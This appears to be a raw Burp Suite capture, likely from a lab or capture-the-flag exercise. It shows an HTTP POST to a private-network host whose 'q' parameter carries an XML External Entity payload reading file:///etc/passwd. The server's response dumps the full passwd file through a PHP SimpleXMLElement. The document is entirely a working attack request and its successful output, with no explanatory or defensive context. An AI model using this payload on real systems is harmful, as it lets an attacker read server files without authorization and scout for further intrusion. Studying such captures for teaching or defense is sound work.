 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.14.0.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.14.0.12/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: http://10.14.0.12
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 q=<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM
'file:///etc/passwd'>]><root>%26test;</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Aug 2023 17:04:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 119277
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 SimpleXMLElement Object
10 (
11 [0] => root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin